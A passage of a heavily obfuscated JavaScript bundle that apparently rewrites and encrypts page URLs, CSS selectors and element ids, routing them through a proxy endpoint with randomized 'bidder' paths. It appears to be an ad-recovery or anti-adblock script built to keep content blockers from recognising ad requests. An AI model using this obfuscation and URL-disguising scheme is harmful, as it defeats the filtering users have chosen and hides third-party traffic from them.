strict';const wM=a2q;y['d'](w,{'QS':()=>v,'Qw':()=>H,'Vd':()=>B,'dv':()=>Y,'hB':()=>N,'oY':()=>W,'sR':()=>O});var k=y(0xf26),E=y(0x6f7),U=y(0x14a1),Z=y(0x23b5),R=y(0xbc6);const Y=J=>{const ws=a2q;let {protectUrlContext:L,stylesheet:V,baseUrl:S='',key:G,endpoint:I=Z['A'][ws(0x906)],idFilter:b,urlFilter:A,attributeFilter:Q,tagNameFilter:M,isPageLevel:T=!0x1}=J;return X({'protectUrlContext':L,'stylesheet':V,'direction':ws(0xcb8),'context':ws(0x6c2),'baseUrl':S,'key':G,'endpoint':I,'idFilter':b,'urlFilter':A,'attributeFilter':Q,'tagNameFilter':M,'isPageLevel':T});},O=J=>X({'stylesheet':J,'direction':wM(0x4db),'context':wM(0x6c2)}),H=J=>{const wm=wM;let {protectUrlContext:L,selector:V,key:S,idFilter:G,attributeFilter:I,tagNameFilter:b}=J;return X({'protectUrlContext':L,'stylesheet':V,'direction':wm(0xcb8),'context':wm(0xe42),'baseUrl':'','key':S,'idFilter':G,'attributeFilter':I,'tagNameFilter':b});},B=J=>{const wf=wM;let {protectUrlContext:L,style:V,baseUrl:S='',key:G,endpoint:I=Z['A'][wf(0x906)],idFilter:b,urlFilter:A,attributeFilter:Q}=J,M=X({'protectUrlContext':L,'stylesheet':V,'direction':wf(0xcb8),'context':wf(0x79e),'baseUrl':S,'key':G,'endpoint':I,'idFilter':b,'urlFilter':A,'attributeFilter':Q});return V[wf(0x3cf)](';')&&!M[wf(0x3cf)](';')&&(M+=';'),M;},v=J=>{const wT=wM;let L=X({'stylesheet':J,'direction':wT(0x4db),'context':wT(0x79e)});return J[wT(0x3cf)](';')&&!L[wT(0x3cf)](';')&&(L+=';'),L;},W=J=>{const wp=wM;let {protectUrlContext:L,value:V,baseUrl:S='',key:G,endpoint:I=Z['A'][wp(0x906)],idFilter:b,urlFilter:A,attributeFilter:Q}=J;return X({'protectUrlContext':L,'stylesheet':V,'context':wp(0xbcd),'direction':wp(0xcb8),'baseUrl':S,'key':G,'endpoint':I,'idFilter':b,'urlFilter':A,'attributeFilter':Q});},N=J=>X({'stylesheet':J,'direction':wM(0x4db),'context':wM(0xbcd)});function C(J,L,V){const wK=wM,S=U['z1'][wK(0xef2)];if('*='===J){const G=V(L);L=(0x0,U['_'])(G)?G[wK(0xa13)](S+0x4):G;}else{if('$='===J){const I=V(L);L=(0x0,U['_'])(I)?I[wK(0xa13)](S+0x4):I;}else L=V(L);}return L;}function X(J){const wx=wM,{stylesheet:L,context:V}=J;let S,G,I,b;if(wx(0xcb8)===J[wx(0xf96)]){const {protectUrlContext:M,baseUrl:T,key:K,endpoint:x=Z['A'][wx(0x906)],isPageLevel:F}=J;S=P=>J[wx(0xacf)]&&!J[wx(0xacf)](P)?P:(0x0,U['md'])(P[wx(0x763)]('\x5c')[wx(0xff9)](''),K),G=function(P){const wF=wx;let z0=arguments[wF(0xef2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E['MN'][wF(0xc42)];return P[wF(0x4c9)]('{{')&&P[wF(0x3cf)]('}}')?P:P[wF(0x4c9)]('.')&&!P[wF(0x4c9)]('./')&&!P[wF(0x4c9)](wF(0xa37))||P[wF(0x4c9)]('#')?H({'protectUrlContext':M,'selector':P,'key':K,'idFilter':J[wF(0xacf)],'attributeFilter':J[wF(0x5b1)]}):J[wF(0x802)]&&!J[wF(0x802)](P)?P:(F&&z0===E['MN'][wF(0x538)]&&(z0=E['MN'][wF(0x4ae)]),(0x0,E['Wq'])({'protectUrlContext':M,'url':T?new URL(P,T)[wF(0x7dd)]:P,'kind':z0,'key':K,'endpoint':x}));},I=P=>J[wx(0x5b1)]&&!J[wx(0x5b1)](P)?P:wx(0xa0e)[wx(0x53f)]((0x0,U['md'])(P[wx(0xa13)](0x5))[wx(0xe11)]()),b=P=>J[wx(0x8e0)]&&J[wx(0x8e0)](P)?wx(0xfdb)+(0x0,U['md'])(P[wx(0xe11)]()):P;}else wx(0x4db)===J[wx(0xf96)]?(S=P=>(0x0,U['_'])(P)?(0x0,U['ks'])(P):P,G=P=>(0x0,E['EW'])(P)?(0x0,E['sH'])(P)[wx(0x488)]:P,I=P=>(0x0,U['_'])(P[wx(0xa13)](0x5))?wx(0xa0e)+(0x0,U['ks'])(P[wx(0xa13)](0x5)[wx(0xe11)]()):P,b=P=>P[wx(0x4c9)](wx(0xfdb))&&(0x0,U['_'])(P[wx(0xa13)](0x3))?(0x0,U['ks'])(P[wx(0xa13)](0x3)):P):wx(0xd87)===J[wx(0xf96)]&&(S=P=>P,G=P=>{const wP=wx;try{return new URL(P,J[wP(0x7f7)])[wP(0x7dd)];}catch(z0){return P;}},I=P=>P,b=P=>P);const A=[],Q=(0x0,k['qg'])(L,{'context':V});return(0x0,k['GG'])(Q,{'enter'(P){const y0=wx;var z0,z1,z2,z3,z4,z5,z6;A[y0(0x9d9)](P);const z7=A[y0(0xef2)]>=0x3&&y0(0xbf6)===A[A[y0(0xef2)]-0x3][y0(0xd6e)];if(y0(0x919)===P[y0(0x882)])P[y0(0xd6e)]=S(P[y0(0xd6e)]);else{if(y0(0x9f9)===P[y0(0x882)])P[y0(0xd6e)]=S(P[y0(0xd6e)]);else{if(y0(0x89c)===P[y0(0x882)]&&y0(0xa04)===P[y0(0xd6e)][y0(0x882)]&&P[y0(0xd6e)][y0(0xd6e)][y0(0x4c9)](y0(0xa0e)))P[y0(0xd6e)][y0(0xd6e)]=I(P[y0(0xd6e)][y0(0xd6e)]);else{if(y0(0x89c)!==P[y0(0x882)]||y0(0xa04)!==P[y0(0xd6e)][y0(0x882)]||'id'!==P[y0(0xd6e)][y0(0xd6e)]&&y0(0xdcb)!==P[y0(0xd6e)][y0(0xd6e)]&&y0(0xb0d)!==P[y0(0xd6e)][y0(0xd6e)]||y0(0x4f6)!==(null===(z0=P[y0(0xbcd)])||void 0x0===z0?void 0x0:z0[y0(0x882)])){if(y0(0x89c)!==P[y0(0x882)]||y0(0xa04)!==P[y0(0xd6e)][y0(0x882)]||y0(0x581)!==P[y0(0xd6e)][y0(0xd6e)]&&y0(0xa5a)!==P[y0(0xd6e)][y0(0xd6e)]||y0(0x4f6)!==(null===(z1=P[y0(0xbcd)])||void 0x0===z1?void 0x0:z1[y0(0x882)])){if(y0(0x89c)===P[y0(0x882)]&&y0(0xa04)===P[y0(0xd6e)][y0(0x882)]&&y0(0x6ef)===P[y0(0xd6e)][y0(0xd6e)]&&y0(0x4f6)===(null===(z2=P[y0(0xbcd)])||void 0x0===z2?void 0x0:z2[y0(0x882)])&&(P[y0(0xbcd)][y0(0xbcd)][y0(0x1055)](y0(0x581))||P[y0(0xbcd)][y0(0xbcd)][y0(0x1055)](y0(0xa5a)))){if(y0(0xcb8)===J[y0(0xf96)]){const z8=(0x0,R['e'])(P[y0(0xbcd)][y0(0xbcd)]);z8!==P[y0(0xbcd)][y0(0xbcd)]&&(P[y0(0xbcd)][y0(0xbcd)]=P[y0(0xbcd)][y0(0xbcd)]+',\x20'+z8);}else{if(y0(0x4db)===J[y0(0xf96)]){const z9=(0x0,R['H'])(P[y0(0xbcd)][y0(0xbcd)]);z9!==P[y0(0xbcd)][y0(0xbcd)]&&(P[y0(0xbcd)][y0(0xbcd)]=z9);}}}else{if(y0(0x89c)===P[y0(0x882)]&&y0(0xa04)===P[y0(0xd6e)][y0(0x882)]&&y0(0x890)===P[y0(0xd6e)][y0(0xd6e)]&&y0(0x4f6)===(null===(z3=P[y0(0xbcd)])||void 0x0===z3?void 0x0:z3[y0(0x882)]))y0(0xcb8)===J[y0(0xf96)]?P[y0(0xbcd)][y0(0xbcd)]=C(P[y0(0x25c)],P[y0(0xbcd)][y0(0xbcd)],S):P[y0(0xbcd)][y0(0xbcd)]=S(P[y0(0xbcd)][y0(0xbcd)]);else{if(y0(0x89c)===P[y0(0x882)]&&y0(0xa04)===P[y0(0xd6e)][y0(0x882)]&&'id'===P[y0(0xd6e)][y0(0xd6e)]&&y0(0xa04)===(null===(z4=P[y0(0xbcd)])||void 0x0===z4?void 0x0:z4[y0(0x882)]))y0(0xcb8)===J[y0(0xf96)]?P[y0(0xbcd)][y0(0xd6e)]=C(P[y0(0x25c)],P[y0(0xbcd)][y0(0xd6e)],S):P[y0(0xbcd)][y0(0xd6e)]=S(P[y0(0xbcd)][y0(0xd6e)]);else{if(y0(0x89c)===P[y0(0x882)]&&y0(0xa04)===P[y0(0xd6e)][y0(0x882)]&&y0(0xf17)===P[y0(0xd6e)][y0(0xd6e)]&&y0(0xa04)===(null===(z5=P[y0(0xbcd)])||void 0x0===z5?void 0x0:z5[y0(0x882)]))J[y0(0xf96)],P[y0(0xd6e)][y0(0xd6e)]=S(P[y0(0xd6e)][y0(0xd6e)]);else{if(y0(0x89c)===P[y0(0x882)]&&y0(0xa04)===P[y0(0xd6e)][y0(0x882)]&&y0(0x1046)===P[y0(0xd6e)][y0(0xd6e)]&&y0(0x4f6)===(null===(z6=P[y0(0xbcd)])||void 0x0===z6?void 0x0:z6[y0(0x882)]))y0(0xcb8)===J[y0(0xf96)]?P[y0(0xbcd)][y0(0xbcd)]=C(P[y0(0x25c)],P[y0(0xbcd)][y0(0xbcd)],S):P[y0(0xbcd)][y0(0xbcd)]=S(P[y0(0xbcd)][y0(0xbcd)]);else{if(z7&&y0(0x4f6)===P[y0(0x882)])P[y0(0xbcd)]=G(P[y0(0xbcd)],E['MN'][y0(0x538)]);else{if(y0(0xc42)===P[y0(0x882)])P[y0(0xbcd)]=G(P[y0(0xbcd)],z7?E['MN'][y0(0x538)]:E['MN'][y0(0xc42)]);else{if(y0(0x2b3)===P[y0(0x882)])P[y0(0xee5)][y0(0xa8c)][y0(0xe83)](zz=>{const y1=y0;y1(0x25a)===zz[y1(0x882)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[y1(0x49f)](zz[y1(0xbcd)])&&(zz[y1(0xbcd)]=X({...J,'stylesheet':zz[y1(0xbcd)],'context':y1(0x6c2)}));});else{if(y0(0x25a)===P[y0(0x882)]&&P[y0(0xbcd)][y0(0x380)]()[y0(0x4c9)](y0(0x6eb))&&P[y0(0xbcd)][y0(0x380)]()[y0(0x3cf)](')')){const zz=P[y0(0xbcd)][y0(0x380)]()[y0(0xa13)](0x4,-0x1)[y0(0x380)](),zq=zz[y0(0x105a)](/^'(.*)'$/),zr=zz[y0(0x105a)](/^"(.*)"$/);let zj='';zj=zq?'\x27'[y0(0x53f)](G(zq[0x1],E['MN'][y0(0xc42)]),'\x27'):zr?'\x22'[y0(0x53f)](G(zr[0x1],E['MN'][y0(0xc42)]),'\x22'):G(zz,E['MN'][y0(0xc42)]),P[y0(0xbcd)]=P[y0(0xbcd)][y0(0xa39)](zz,zj);}else y0(0xef3)===P[y0(0x882)]&&(P[y0(0xd6e)]=b(P[y0(0xd6e)]));}}}}}}}}}else y0(0xcb8)===J[y0(0xf96)]?P[y0(0xbcd)][y0(0xbcd)]=y0(0xc9f)+P[y0(0xbcd)][y0(0xbcd)]:P[y0(0xbcd)][y0(0xbcd)]=P[y0(0xbcd)][y0(0xbcd)][y0(0x4c9)](y0(0xc9f))?P[y0(0xbcd)][y0(0xbcd)][y0(0xa13)](0x3):P[y0(0xbcd)][y0(0xbcd)];}else y0(0xcb8)===J[y0(0xf96)]?P[y0(0xbcd)][y0(0xbcd)]=C(P[y0(0x25c)],P[y0(0xbcd)][y0(0xbcd)],S):P[y0(0xbcd)][y0(0xbcd)]=S(P[y0(0xbcd)][y0(0xbcd)]);}}}},'leave'(P){const y2=wx;A[y2(0xed4)]();}}),(0x0,k['cM'])(Q);}},0x14a1:(D,w,k)=>{'use strict';const y3=a2q;k['d'](w,{'_':()=>J,'ks':()=>X,'md':()=>C,'xE':()=>N,'z1':()=>H,'zp':()=>W});var E=k(0x190b),U=k(0xebc),Z=k(0x19dd);const R=y3(0x5ea)==typeof window,Y=y3(0xb58),O=y3(0xfce),H=O,B=new Map(),v=new Map();function W(V,S){const y4=y3;let G=arguments[y4(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return C(V=encodeURIComponent(V),S,G);}function N(V){return decodeURIComponent(X(V));}function C(V,S){const y5=y3;var G;let I=arguments[y5(0xef2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!V)return V;if(J(V))return V;if(!R){const A=B[y5(0x57d)](V);if(A)return A;}S=null!==(G=S)&&void 0x0!==G?G:(0x0,Z['x'])();const b=(0x2===I?O:Y)+E['A'][y5(0x5bb)](V,S);return R||(B[y5(0x34b)](V,b),v[y5(0x34b)](b,V)),b;}function X(V){const y6=y3;if(!V)throw new Error(y6(0x52a));const S=L(V);if(!R){const b=v[y6(0x57d)](V);if(b)return b;}const G=V[y6(0xa13)](0x2===S?O[y6(0xef2)]:Y[y6(0xef2)]),I=E['A'][y6(0x27e)](G);return R||(v[y6(0x34b)](V,I),B[y6(0x34b)](I,V)),I;}function J(V){if(!V)return!0x1;try{return L(V),!0x0;}catch(S){return!0x1;}}function L(V){const y7=y3;if(!V)throw new Error(y7(0xbdd));if(V[y7(0x4c9)](Y))return 0x1;if(V[y7(0x4c9)](O)){if(V[y7(0xef2)]<O[y7(0xef2)]+0x4)throw new Error(y7(0x5ef)[y7(0x53f)](V));const S=V[y7(0xa13)](O[y7(0xef2)],O[y7(0xef2)]+0x4);if((0x0,U['i7'])(S))return 0x2;throw new Error(y7(0xc67)[y7(0x53f)](V));}throw new Error(y7(0x5ac)[y7(0x53f)](V));}},0x19dd:(D,c,w)=>{'use strict';let y;function k(U){y=U;}function E(){return y;}w['d'](c,{'x':()=>E,'z':()=>k});},0x6f7:(D,Z,Y)=>{'use strict';const y8=a2q;Y['d'](Z,{'EW':()=>zi,'GX':()=>zU,'Gy':()=>zj,'MN':()=>z5,'Ph':()=>z0,'Vp':()=>zD,'Wq':()=>zc,'Xz':()=>zE,'ep':()=>P,'g3':()=>z1,'ht':()=>z3,'lv':()=>F,'qF':()=>z2,'rI':()=>z9,'sH':()=>zy});var O=Y(0x261a),H=Y(0x190b),B=Y(0xebc),X=Y(0x23b5),J=Y(0x19dd),V=Y(0x18f7),G=Y(0x848),Q=Y(0x143c),K=Y(0xcc4);const F=y8(0x955),P=y8(0x526),z0=y8(0x26a),z1=y8(0x296),z2=y8(0xbb2),z3=[F,P,z0,z1,z2],z4=(0x0,K['t'])(X['A'][y8(0xba3)]);let z5=function(zn){const y9=y8;return zn[y9(0xc42)]=y9(0xf34),zn[y9(0xa81)]=y9(0x209),zn[y9(0x538)]=y9(0x4dc),zn[y9(0x70f)]=y9(0x952),zn[y9(0xff1)]='m',zn[y9(0x4ae)]='n',zn;}({});function z6(zn){const yz=y8;return Array[yz(0xbb0)](zn[yz(0x841)][yz(0x77b)]())[yz(0x327)](zh=>yz(0xc1e)!=zh)[yz(0xef2)]>0x0;}const z7=new Uint32Array(0x100);for(let zn=0x0;zn<0x100;zn++){let zh=zn;for(let zR=0x0;zR<0x8;zR++)zh=0x1&zh?0xedb88320^zh>>>0x1:zh>>>0x1;z7[zn]=zh;}function z8(zY){const yq=y8;let zl=-0x1;for(let zO=0x0;zO<zY[yq(0xef2)];zO++)zl=zl>>>0x8^z7[0xff&(zl^zY[yq(0x950)](zO))];return~zl>>>0x0;}function z9(zY){const yr=y8;return zY[yr(0x763)]('.')[yr(0x327)](zl=>''!==zl)[yr(0xac3)]()[yr(0xf79)](zl=>z8(zl)%0x3e8)[yr(0xff9)]('/');}const zz=y8(0x23c),zq=y8(0xf19),zr=y8(0xeaf);function zj(zY){const yj=y8;return yj(0x279)===zY[yj(0xba3)]||yj(0xd12)===zY[yj(0xba3)];}function zD(zY){const yD=y8;return yD(0xf33)===zY[yD(0xba3)];}function zc(zY){const yc=y8,{url:zl,kind:zO=z5[yc(0xc42)],baseUrl:zH,key:zB=null,protectUrlContext:zt}=zY;let {endpoint:zv}=zY;if(!zl)return'';if('#'===zl)return zl;if(yc(0x211)==typeof zl&&zl[yc(0x1055)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[yc(0x49f)](zl))return zl;let zW=zE(zl,zH);if(yc(0xfca)!==zW[yc(0xea6)]&&yc(0x975)!==zW[yc(0xea6)])return zW[yc(0x7dd)];if(yc(0x847)===zW[yc(0x9f3)])return zW[yc(0x7dd)];if(yc(0x396)===zW[yc(0x9f3)])return zW[yc(0x7dd)];if(/^\/_game-files(?:\/|$)/[yc(0x49f)](zW[yc(0x102e)])&&(yc(0x365)===zW[yc(0x9f3)]||zW[yc(0x9f3)][yc(0x3cf)](yc(0x827))||yc(0x893)===zW[yc(0x9f3)]||zW[yc(0x9f3)][yc(0x3cf)](yc(0xc2a))))return zW[yc(0x7dd)];if(zi(zW)){const {originalUrl:zS,kind:zG}=zy(zW);return zG!==zO||z6(zW)?zc({...zY,'url':zS}):zW[yc(0x7dd)];}let zN=(0x0,G['Vq'])(zv);var zd,zC;(-0x1!==zN||(0x0,G['az'])(zY[yc(0xf02)],zv))&&(zN=null!==(zd=null===(zC=zY[yc(0xdd4)])||void 0x0===zC?void 0x0:zC[yc(0xd14)])&&void 0x0!==zd?zd:z8(zY[yc(0xf02)][yc(0x477)]+zW[yc(0x9ca)])%G['ch'],zv=(0x0,G['XV'])(zv,zN));const zX=-0x1===zN?(0x0,G['aV'])(zv)+zW[yc(0x102e)]:(0x0,G['XV'])(zv,0x0)+zW[yc(0x102e)];zW[yc(0x9ca)]===zv&&yc(0xb72)===zW[yc(0x102e)]&&(zW=new URL(zX));const zJ=-0x1===zN?(0x0,G['aV'])(zv)+zW[yc(0x102e)]:(0x0,G['XV'])(zv,0x0)+zW[yc(0x102e)];zW[yc(0x9ca)]===zv&&yc(0x3d7)===zW[yc(0x102e)]&&(zW=new URL(zJ));const zL=-0x1===zN?(0x0,G['aV'])(zv)+zW[yc(0x102e)]:(0x0,G['XV'])(zv,0x0)+zW[yc(0x102e)];zW[yc(0x9ca)]===zv&&yc(0xf83)===zW[yc(0x102e)]&&(zW=new URL(zL)),zO===z5[yc(0xa81)]&&zW[yc(0x7dd)][yc(0x4c9)](yc(0xaa1))&&(zW[yc(0xea6)]=yc(0x975));const zo=zO[yc(0x50c)](0x0);[yc(0x1054),yc(0x901),yc(0xc41),zX,zJ,zL][yc(0x342)](zI=>zI===zW[yc(0x7dd)])&&(zv=-0x1===zN?(0x0,G['aV'])(zv):(0x0,G['XV'])(zv,0x0));let zV=zW[yc(0xe7b)];zV[yc(0x4c9)]('?')&&(zV=zV[yc(0xb56)](0x1)),zV&&(zW[yc(0xe7b)]=encodeURIComponent(zV)+'='+zq),zj(zt)&&(zY[yc(0xdd4)]={...zY[yc(0xdd4)],'configIndex':zt[yc(0xb98)]}),zY[yc(0xdd4)]&&zW[yc(0x841)][yc(0x34b)](zr,JSON[yc(0x4e3)](zY[yc(0xdd4)]));const za=zW[yc(0x6ae)];let zg;if(zW[yc(0x6ae)]='','v7'===zt[yc(0xba3)]||'v8'===zt[yc(0xba3)]){let zI,zb;void 0x0===zt[yc(0x8ac)]&&zt[yc(0xdb9)]?(zW[yc(0x841)][yc(0x34b)](zz,yc(0x838)),zb=Math[yc(0x437)](Q['xm'][yc(0xef2)]*Math[yc(0x22b)]())[yc(0x9a1)](),zI=''[yc(0x53f)](Math[yc(0x437)](0x3e8*Math[yc(0x22b)]()),'/')[yc(0x53f)](Math[yc(0x437)](0x3e8*Math[yc(0x22b)]()),'/')[yc(0x53f)](Math[yc(0x437)](0x3e8*Math[yc(0x22b)]()))):(zb=(0x0,Q['Y_'])(zt[yc(0x8ac)])[yc(0x9a1)](),zI=z9(zW[yc(0x9f3)]));const zA=H['A'][yc(0x5bb)](zW[yc(0x7dd)],null!=zB?zB:(0x0,J['x'])());if('v7'===zt[yc(0xba3)])zg=[zv,F,zt[yc(0x477)],zb,zI,zo,zA];else{if('v8'!==zt[yc(0xba3)])throw new Error(yc(0xbb4)[yc(0x53f)](zt));zg=[zv,P,zt[yc(0x477)],zb,zI,zo,zA];}}else{if(yc(0x279)===zt[yc(0xba3)]){const zQ=z9(zW[yc(0x9f3)]),zu=H['A'][yc(0x5bb)](zW[yc(0x7dd)],null!=zB?zB:(0x0,J['x'])());zg=[zv,z0,zt[yc(0x477)],zQ,zo,zu];}else{if(yc(0xd12)===zt[yc(0xba3)]){const ze=z9(zW[yc(0x9f3)]),zs=H['A'][yc(0x5bb)](zW[yc(0x7dd)],null!=zB?zB:(0x0,J['x'])());zg=[zv,z1,zt[yc(0x477)],ze,zo,zs];}else{if(yc(0xf33)!==zt[yc(0xba3)])throw new Error(yc(0xbb4)[yc(0x53f)](zt));{const zM=z9(zW[yc(0x9f3)]),zm=H['A'][yc(0x5bb)](zW[yc(0x7dd)],null!=zB?zB:(0x0,J['x'])());zg=[zv,z2,zt[yc(0x477)],zM,zo,zm];}}}}return''[yc(0x53f)](zg[yc(0xff9)]('/'))[yc(0x53f)](function(zf,zT){const yy=yc;return function(zp){const yw=a2q;return yw(0x1043)===zp[yw(0x102e)]||yw(0xe96)===zp[yw(0x102e)]||yw(0xc38)===zp[yw(0x102e)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[yw(0x49f)](zp[yw(0x7dd)])||!(yw(0x46c)!==zp[yw(0x9f3)]&&yw(0x255)!==zp[yw(0x9f3)]&&yw(0xf01)!==zp[yw(0x9f3)]&&yw(0x357)!==zp[yw(0x9f3)]&&yw(0xf58)!==zp[yw(0x9f3)]||!zp[yw(0x102e)][yw(0x4c9)](yw(0xac0))&&!zp[yw(0x102e)][yw(0x4c9)](yw(0x378)))||yw(0xdc5)===zT&&yw(0x7c1)===zp[yw(0x9f3)]&&yw(0xcfb)===zp[yw(0x102e)]||yw(0x49e)===zp[yw(0x9f3)]&&yw(0x997)===zp[yw(0x102e)]||yw(0xe2b)===zp[yw(0x9f3)]&&yw(0xb51)===zp[yw(0x102e)]||yw(0xf46)===zp[yw(0x9f3)]&&yw(0x354)===zp[yw(0x102e)];}(zf)?yy(0x5c0)[yy(0x53f)](V['A'][yy(0x260)]()):function(zp){const yi=yy;return yi(0x3d7)===zp[yi(0x102e)]||zp[yi(0x102e)][yi(0x4c9)](yi(0x4e1));}(zf)?yy(0x2e5)[yy(0x53f)](Math[yy(0x29f)](z4)):'';}(zW,yc(0x8ac)in zt?zt[yc(0x8ac)]:void 0x0))+za;}function zw(zY){const yk=y8;return z5[yk(0xc42)][yk(0x1055)](zY)?z5[yk(0xc42)]:z5[yk(0xa81)][yk(0x1055)](zY)?z5[yk(0xa81)]:z5[yk(0x538)][yk(0x1055)](zY)?z5[yk(0x538)]:z5[yk(0x70f)][yk(0x1055)](zY)?z5[yk(0x70f)]:z5[yk(0xff1)][yk(0x1055)](zY)?z5[yk(0xff1)]:z5[yk(0x4ae)][yk(0x1055)](zY)?z5[yk(0x4ae)]:null;}function zy(zY){const yE=y8;if(!zY)throw new Error(yE(0x238));const zl=(zY=zE(zY))[yE(0x102e)][yE(0x763)]('/');let zO;const zH=zl[0x1];let zB,zt,zv;if(zH===F){if(zl[yE(0xef2)]<0x7)throw new Error(yE(0xeeb)[yE(0x53f)](zY));const zC=zZ(zl[zl[yE(0xef2)]-0x1]);zt=zC[yE(0x488)],zv=zC[yE(0xdd4)],zB={'version':'v7','originalHostname':zl[0x2],...zC[yE(0xdb9)]?{'randomize':zC[yE(0xdb9)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(zl[0x3])]}},zO=zw(zl[zl[yE(0xef2)]-0x2]);}else{if(zH===P){if(zl[yE(0xef2)]<0x7)throw new Error(yE(0xeeb)[yE(0x53f)](zY));const zX=zZ(zl[zl[yE(0xef2)]-0x1]);zt=zX[yE(0x488)],zv=zX[yE(0xdd4)],zB={'version':'v8','originalHostname':zl[0x2],...zX[yE(0xdb9)]?{'randomize':zX[yE(0xdb9)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(zl[0x3])]}},zO=zw(zl[zl[yE(0xef2)]-0x2]);}else{if(zH===z0){var zW;if(zl[yE(0xef2)]<0x6)throw new Error(yE(0xeeb)[yE(0x53f)](zY));const zJ=zZ(zl[zl[yE(0xef2)]-0x1]);zt=zJ[yE(0x488)],zB={'version':yE(0x279),'originalHostname':zl[0x2],'configIndex':0x0},null!==(zW=zJ[yE(0xdd4)])&&void 0x0!==zW&&zW[yE(0xb98)]&&(zB[yE(0xb98)]=zJ[yE(0xdd4)][yE(0xb98)],delete zJ[yE(0xdd4)][yE(0xb98)]),zv=zJ[yE(0xdd4)],zO=zw(zl[zl[yE(0xef2)]-0x2]);}else{if(zH===z1){var zN;if(zl[yE(0xef2)]<0x6)throw new Error(yE(0xeeb)[yE(0x53f)](zY));const zL=zZ(zl[zl[yE(0xef2)]-0x1]);zt=zL[yE(0x488)],zv=zL[yE(0xdd4)],zB={'version':yE(0xd12),'originalHostname':zl[0x2],'configIndex':0x0},null!==(zN=zL[yE(0xdd4)])&&void 0x0!==zN&&zN[yE(0xb98)]&&(zB[yE(0xb98)]=zL[yE(0xdd4)][yE(0xb98)],delete zL[yE(0xdd4)][yE(0xb98)]),zv=zL[yE(0xdd4)],zO=zw(zl[zl[yE(0xef2)]-0x2]);}else{if(zH!==z2)throw new Error(yE(0x811)[yE(0x53f)](zY));{const zo=function(za){const yU=yE;try{const [,,zg,,zS]=za[yU(0x102e)][yU(0x763)]('/',0x5),zG=new URL(atob(zS));if(yU(0x975)!==zG[yU(0xea6)])return;return zG[yU(0x6ae)]=za[yU(0x6ae)],{'hostname':zg,'originalUrl':zG};}catch(zI){return;}}(zY);if(zo)return{'protectUrlContext':{'version':yE(0xf33),'originalHostname':zo[yE(0x9f3)],'isMainFrame':!0x0},'originalUrl':zo[yE(0x488)][yE(0x7dd)],'kind':z5[yE(0xa81)]};if(zl[yE(0xef2)]<0x6)throw new Error(yE(0xeeb)[yE(0x53f)](zY));const zV=zZ(zl[zl[yE(0xef2)]-0x1]);zt=zV[yE(0x488)],zv=zV[yE(0xdd4)],zB={'version':yE(0xf33),'originalHostname':zl[0x2],'isMainFrame':!0x1},zO=zw(zl[zl[yE(0xef2)]-0x2]);}}}}}if(!zO)throw new Error(yE(0xe20)[yE(0x53f)](zY));if(z6(zY)){zY[yE(0x841)][yE(0xac8)](yE(0xc1e));for(const [za,zg]of Array[yE(0xbb0)](zY[yE(0x841)][yE(0x61f)]()))zt[yE(0x841)][yE(0x34b)](za,zg);}const zd=[];for(const [zS,zG]of zt[yE(0x841)][yE(0x61f)]())zG===zq?zd[yE(0x9d9)](zS):zd[yE(0x9d9)](zS+'='+zG);return zt[yE(0xe7b)]=zd[yE(0xff9)]('&'),{'protectUrlContext':zB,'kind':zO,'originalUrl':zt[yE(0x7dd)]+zY[yE(0x6ae)],'extra':zv};}function zi(zY){const yZ=y8;var zl;if(!zY)return!0x1;const zO=zE(zY);if(!z3[yZ(0xd99)](zv=>zO[yZ(0x102e)][yZ(0x4c9)]('/'[yZ(0x53f)](zv,'/'))))return!0x1;const zH=zO[yZ(0x102e)][yZ(0x763)]('/'),zB=zH[0x1];if([F,P][yZ(0x1055)](zB)){if(zH[yZ(0xef2)]<0x7)return!0x1;}else{if(zB===z0){if(zH[yZ(0xef2)]<0x6)return!0x1;}else{if(zB===z2){if('_m'===zH[0x3])return!0x0;if(zH[yZ(0xef2)]<0x6)return!0x1;}}}const zt=null===(zl=zH[zH[yZ(0xef2)]-0x1])||void 0x0===zl?void 0x0:zl[yZ(0xa13)](0x0,0x4);return!!zt&&void 0x0!==(0x0,B['i7'])(zt);}const zk=y8(0x5ea)==typeof window;function zE(zY,zl){const yn=y8;return zY instanceof URL?zY:yn(0x211)==typeof zY&&[yn(0x76e),yn(0xca7),yn(0xacb),yn(0x6b0),yn(0x4ca),yn(0xf52),yn(0x720)][yn(0xd99)](zO=>zY[yn(0x4c9)](zO))?new URL(zY):yn(0x211)==typeof zY&&zk?new URL(zY,zl):yn(0x211)!=typeof zY||zk?zE(zY[yn(0x9a1)]()):zY[yn(0x4c9)](yn(0x886))||zY[yn(0x4c9)](yn(0xf86))?new URL(zY):(zi(zl=zl||O['A'][yn(0x57d)](window)[yn(0xa2c)][yn(0x57d)][yn(0x5b2)](window[yn(0xb4b)]))&&(zl=zy(zl)[yn(0x488)]),new URL(zY,zl));}function zU(zY,zl){const yh=y8;try{return zE(zY,zl);}catch(zO){return void console[yh(0x94e)](yh(0x9d0),zY);}}function zZ(zY){const yR=y8,zl=new URL(H['A'][yR(0x27e)](zY)),zO=yR(0x838)===zl[yR(0x841)][yR(0x57d)](zz);zl[yR(0x841)][yR(0xac8)](zz);const zH=zl[yR(0x841)][yR(0x57d)](zr);let zB;if(zH){try{zB=JSON[yR(0x7ac)](zH);}catch(zt){}zl[yR(0x841)][yR(0xac8)](zr);}return{'randomize':zO,'originalUrl':zl,'extra':zB};}},0xcc4:(D,c,w)=>{'use strict';w['d'](c,{'t':()=>y});const y=i=>{const yY=a2q;let k=0x0;for(let E=0x0,U=i[yY(0xef2)];E<U;E++)k=(k<<0x5)-k+i[yY(0x950)](E),k|=0x0;return k;};},0x261a:(D,w,y)=>{'use strict';const yl=a2q;y['d'](w,{'A':()=>Z});var k=y(0x1ce9);const E=yl(0x5ea)==typeof window,U={},Z={'get'(){const yO=yl;let H=arguments[yO(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(E)return U[yO(0xf3e)]||(U[yO(0xf3e)]=h(null)),U[yO(0xf3e)];{H||(H=window);const B=k['A'][yO(0x813)](H);return U[B]||(U[B]=h(H)),U[B];}},'collect'(){const yH=yl;let 